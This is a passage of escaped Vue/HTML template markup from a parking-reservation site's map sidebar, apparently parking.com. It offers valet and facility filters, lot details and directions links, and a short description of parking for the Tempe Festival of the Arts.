valet!<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"radio\" name=\"filter_category_valet\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_valet_2\" v-model=\"mapFiltersParkingValetModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t:value=\"'s'\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_valet_2\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>No, I\u2019d prefer to self-park.<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"radio\" name=\"filter_category_valet\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_valet_3\" v-model=\"mapFiltersParkingValetModel\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t:value=\"'n'\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_valet_3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>I\u2019m open to either.<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t<li class=\"c-map-sidebar__filters-content__list-category\">\n\t\t\t\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t\t\t\t<i class=\"mr-1 fa ic-indoor-list\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t<strong>Parking Facility<\/strong>\n\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t<ul\n\t\t\t\t\t\t\t\t\t\t\tclass=\"list-unstyled c-map-sidebar__filters-content__list-category__sublist\">\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"radio\" name=\"filter_category_facility\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_facility_1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-model=\"mapFiltersParkingFacilityModel\" value=\"indoor\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_facility_1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Indoor<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"radio\" name=\"filter_category_facility\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_facility_2\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-model=\"mapFiltersParkingFacilityModel\" value=\"outdoor\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_facility_2\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Outdoor<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t<input type=\"radio\" name=\"filter_category_facility\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tid=\"filter_category_facility_3\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-model=\"mapFiltersParkingFacilityModel\" :value=\"null\">\n\t\t\t\t\t\t\t\t\t\t\t\t<label for=\"filter_category_facility_3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span>I\u2019m open to either.<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/label>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/transition-group>\n\t\t\t\t\t<transition-group :name=\"!mapSidebarIsVisible ? '' : 'zoom'\">\n\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction scrollbar-default\"\n\t\t\t\t\t\t\tv-show=\"mapAttractionPanelIsVisible && !isSmallScreen\" :key='1'>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-close\" @click=\"toggleMapAttractionPanel\">\n\t\t\t\t\t\t\t\t&times;\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-logo\"\n\t\t\t\t\t\t\t\t:class=\"{'no-border-bottom': !page.logo || !page.logo.src}\">\n\t\t\t\t\t\t\t\t<img src=\"\" alt=\"\" width=\"150\"\n\t\t\t\t\t\t\t\t\tv-if=\"page.logo && page.logo.src\">\n\t\t\t\t\t\t\t\t<div v-else>&nbsp;<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-title\">\n\t\t\t\t\t\t\t\tParking for the Tempe Festival of the Arts\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-image\">\n\t\t\t\t\t\t\t\t<a href=\"\" target=\"\">\n\t\t\t\t\t\t\t\t\t<img src=\"\/\/static.spplus.com\/pictures\/tempe-festival-arts.jpg\" alt=\"Entrance to Parking for the Tempe Festival of the Arts\" width=\"358\"\n\t\t\t\t\t\t\t\t\t\theight=\"215\">\n\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__attraction-info\">\n\t\t\t\t\t\t\t\t<p>Convenient parking is available for the <strong>Tempe Festival of the Arts<\/strong>. Refer to the map for more information on parking.<\/p>\r\n<p>The Tempe Festival of the Arts will return to downtown Tempe on December 6th through 8th from 10 a.m. to 5:30 p.m. daily. The festival is a well-loved community event and has received numerous awards including consistently ranking among the Top 100 Classic &amp; Contemporary Craft Shows in the nation by Sunshine Artist magazine and earning the prestigious Pinnacle Award from the International Festival and Events Association. Over three days, the festival will showcase over 350 artists from around the country and attract nearly 225,000 visitors.<\/p>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/transition-group>\n\t\t\t\t\t<div class=\"is-mobile\">\n\t\t\t\t\t\t<div class=\"row no-gutters d-lg-none c-map-sidebar__tabs\">\n\t\t\t\t\t\t\t<div class=\"col-12 p-0 c-map-sidebar__tabs-list three-item-list\">\n\t\t\t\t\t\t\t\t<div class=\"nav nav-pills nav-fill text-uppercase font-weight-bold\">\n\t\t\t\t\t\t\t\t\t<a class=\"nav-item nav-link no-border-radius secondary-color-text p-3 align-items-center d-flex justify-content-around\" href=\"#\"\n\t\t\t\t\t\t\t\t\t\tv-if=\"mapListIsVisible\" @click.prevent=\"toggleMapList\">\n\t\t\t\t\t\t\t\t\t\tMap\n\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-map-o primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"nav-item nav-link no-border-radius secondary-color-text p-3\" href=\"#\"\n\t\t\t\t\t\t\t\t\t\tv-else @click.prevent=\"toggleMapList\">\n\t\t\t\t\t\t\t\t\t\tList\n\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-list primary-action-text\"><\/i>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"nav-item nav-link no-border-radius secondary-color-text p-3 mobile-filters\"\n\t\t\t\t\t\t\t\t\t\thref=\"#\" @click.prevent=\"toggleMapFilters\">\n\t\t\t\t\t\t\t\t\t\tFilter<span class=\"d-lg-inline d-none\">s<\/span>\n\t\t\t\t\t\t\t\t\t\t<span id=\"filtersAppliedMobile\" v-if=\"mapFiltersCountFiltersApplied\"\n\t\t\t\t\t\t\t\t\t\t\tv-text=\"'(' + mapFiltersCountFiltersApplied + ')'\"><\/span>\n\t\t\t\t\t\t\t\t\t\t<i class=\"ml-2 fa primary-action-text\"\n\t\t\t\t\t\t\t\t\t\t\t:class=\"{'fa-chevron-down': !mapFiltersPanelIsVisible, 'fa-chevron-up': mapFiltersPanelIsVisible}\"><\/i>\n\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t<a class=\"nav-item nav-link p-3 d-none oversize-select-section-toggle-mobile\"\n\t\t\t\t\t\t\t\t\t\tonclick=\"$('.oversize-select-section-mobile').toggle();\"\n\t\t\t\t\t\t\t\t\t\tstyle=\"color:#68808c\" href=\"#\">Select Vehicle Size<\/a>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-list-container__breadcrumb\"\n\t\t\t\t\t\t\tv-if=\"page.breadcrumbs && mapSidebarIsVisible\">\n\t\t\t\t\t\t\t<div class=\"row no-gutters\">\n\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t<nav>\n\t\t\t\t\t\t\t\t\t\t<ol class=\"breadcrumb\">\n\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(breadcrumbItem, breadcrumbIndex) in page.breadcrumbs\"\n\t\t\t\t\t\t\t\t\t\t\t\t:key=\"breadcrumbIndex\" class=\"breadcrumb-item\"\n\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{ 'last-element' : breadcrumbIndex == (page.breadcrumbs.length - 1)}\"\n\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"breadcrumbItem.text && breadcrumbItem.url\">\n\t\t\t\t\t\t\t\t\t\t\t\t<a :title=\"breadcrumbItem.text\" :href=\"breadcrumbItem.url\"\n\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"breadcrumbItem.text\"><\/a>\n\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<noscript>\n\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"breadcrumb-item\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/phoenix\/\">Phoenix<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"breadcrumb-item\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"\/phoenix\/destinations\/\">Destinations<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"breadcrumb-item\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"https:\/\/parking.com\/phoenix\/events\/tempe-festival-of-the-arts\">Parking For the Tempe Festival Of the Arts<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t<\/noscript>\n\t\t\t\t\t\t\t\t\t\t<\/ol>\n\t\t\t\t\t\t\t\t\t<\/nav>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<div class=\"c-map-sidebar scrollbar-default \"\n\t\t\t\t\t\t\t:class=\"{'is-visible': !mapSidebarIsVisible, 'd-none': isSmallScreen ? (mapListIsVisible ? false : true) : false, 'details-visible' : mapShowLotDetails}\"\n\t\t\t\t\t\t\tid=\"c_map_sidebar\"\n\t\t\t\t\t\t\tv-if=\"mapSidebarIsVisible && (!isSmallScreen ? true : (!mapFiltersPanelIsVisible))\">\n\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel position-relative\">\n\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-loading\" :class=\"{'d-block': parkingLotInfoIsLoading}\">\n\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin\"><\/i>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<transition-group :name=\"mapShowLotDetails ? 'slideLeft' : ''\">\n\t\t\t\t\t\t\t\t\t<div v-show=\"mapShowLotDetails && !parkingLotInfoIsLoading\" :key=\"1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot  mb-4\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__header\">\n\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"c-map-sidebar__panel-lot__header-title d-none d-lg-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.page.canonical\" v-html=\"activeParkingLot.page.h1\"><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" @click.prevent=\"hideLotDetails\" class=\"c-map-sidebar__panel-lot__header-back d-none d-lg-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-angle-double-left\"><\/i><i class=\"fa fa-angle-double-left\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\tBack to results\n\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" @click.prevent=\"toggleMapSidebar\" class=\"c-map-sidebar__panel-lot__header-arrow d-none d-lg-block\" title=\"Toggle Map sidebar\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-angle-double-left\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<h2 class=\"c-map-sidebar__panel-lot__info-left-title d-block d-lg-none text-center\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.page.canonical\" class=\"d-block mr-5\" v-html=\"activeParkingLot.page.h1\"><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" @click.prevent=\"hideLotDetails\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"d-block d-lg-none c-map-sidebar__panel-lot__header-close no-print\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t&times;\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/h2>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"row c-map-sidebar__event-rate-notification d-lg-none\" v-if=\"mapEventsRateNotificationIsVisible\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<!--Event rate:-->\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<!--Minnesota Timberwolves at Chicago Bulls-->\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<transition-group name=\"bounceLeft\" v-if=\"page.homepageAlert\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"mapAlertIsVisible\" :key='1'>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-alert alert alert-warning alert-dismissible secondary-color-bg text-white no-border-radius border-0 show mb-0 p-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row d-flex\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"col-1 align-self-center pt-3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-alert-text-icon\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-comment align-self-center\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-alert-text col-10 mb-1 align-self-center\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"page.homepageAlert\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"col-1\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button type=\"button\" class=\"close pt-2 no-print\" @click=\"closeMapAlert\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t&times;\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/transition-group>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__info\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row mt-3\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__info-left col-6 col-lg pl-4 pr-0 pr-lg-4\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h2 class=\"c-map-sidebar__panel-lot__info-left-title mb-1 d-none d-lg-block\" v-if=\"activeParkingLot.lot.name\" aria-label=\"Lot name\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"activeParkingLot.page.canonical\" v-html=\"activeParkingLot.lot.name\"><\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/h2>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong style=\"color:rgb(45, 54, 58);font-size:14px;\">Parking Entrance<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h3 class=\"c-map-sidebar__panel-lot__info-left-subtitle\" v-if=\"activeParkingLot.lot.entrance || activeParkingLot.lot.addressLine2\" aria-label=\"Parking entrance info\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"activeParkingLot.lot.entrance\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<br \/>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"activeParkingLot.lot.addressLine2\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/h3>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__info-right col col-6 col-lg-5 mr-lg-3 pl-0 pl-lg-4 pr-4 pr-lg-3 text-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<strong class=\"c-map-sidebar__panel-lot__info-right-price\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"$options.filters.PRICES_SUPER_SCRIPT(activeParkingLotPrice) ||  ''\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/strong>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__info-right-distance d-lg-block d-none\" v-if=\"activeParkingLot.lot.distance\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"activeParkingLot.lot.distance\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"d-lg-block d-none c-map-sidebar__phone\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.phone\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"'tel:' + activeParkingLot.lot.phone\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"activeParkingLot.lot.phone\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-phone ml-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"'https:\/\/www.google.com\/maps\/dir\/?api=1&destination=' + activeParkingLot.lot.entrance + ', ' + activeParkingLot.lot.addressLine2\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttarget=\"_blank\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"mt-3 mt-lg-1 c-map-sidebar__panel-lot__info-right-directions d-none d-lg-block no-print \">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tGet directions\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-map-o ml-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div style=\"margin-top: 5px\" class=\"d-lg-block d-none\" v-if=\"activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"c-map-sidebar__panel-lot__amenities-left-title\" style=\"color:rgb(45, 54, 58)\">Hours of\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\toperation<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__amenities-left-description\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{activeParkingLot.lot && activeParkingLot.lot.features ?\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tactiveParkingLot.lot.features.hoursOfOperation : ''}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"!activeParkingLot.lot.allowOvernight\">Overnight parking is not allowed at this\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tlocation.<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__info-directions-mobile d-flex d-lg-none mb-3 mt-2 row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-6\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__phone d-lg-none ml-1 mr-3\" v-if=\"activeParkingLot && activeParkingLot.lot && activeParkingLot.lot.phone\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-phone ml-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"'tel:' + activeParkingLot.lot.phone\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"activeParkingLot.lot.phone\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"'https:\/\/www.google.com\/maps\/dir\/?api=1&destination=' + activeParkingLot.lot.address + ', ' + activeParkingLot.lot.addressLine2\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttarget=\"_blank\" class=\"c-map-sidebar__panel-lot__info-right-directions justify-content-start mt-2 no-print\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-map-o ml-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tGet directions\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-6 d-block d-lg-none pr-4 text-right\" v-if=\"activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__info-right-distance\">2 min walk<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"c-map-sidebar__panel-lot__amenities-left-title mt-2\" style=\"color:rgb(45, 54, 58)\">Hours of\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\toperation<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__amenities-left-description\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{activeParkingLot.lot && activeParkingLot.lot.features ?\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tactiveParkingLot.lot.features.hoursOfOperation : ''}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"!activeParkingLot.lot.allowOvernight\">Overnight parking is not allowed at this location.\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"activeParkingLot.lot.additionalEntrances && activeParkingLot.lot.additionalEntrances.length\"\n\t\t\t\t\t\t\t\t\t\t\t\tclass=\"c-map-sidebar__panel-lot__location\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4>\n\t\t\t\t\t\t\t\t\t\t\t\t\tAdditional Entrances\n\t\t\t\t\t\t\t\t\t\t\t\t<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"c-map-sidebar__panel-lot__additional-entrances\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-for=\"(entrance, index) in activeParkingLot.lot.additionalEntrances\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"entrance.address\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a :href=\"'https:\/\/www.google.com\/maps\/dir\/?api=1&destination='+entrance.address+','+activeParkingLot.lot.addressLine2\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttarget=\"_blank\" class=\"c-map-sidebar__panel-lot__info-right-directions no-print\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-map-o ml-1\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tGet directions\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__drive-up\" v-if=\"(activeParkingLot.lot.alertMessage) && !mapIsMonthlyView\" style=\"clear:both;\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"mb-0 mb-lg-1\">Alert Message<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"p-3 text-center\" v-html=\"activeParkingLot.lot.alertMessage\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"row c-map-sidebar__event-rate-notification d-lg-flex d-none\" v-if=\"mapEventsRateNotificationIsVisible\">\n\t\t\t\t\t\t\t\t\t\t\t\t<div 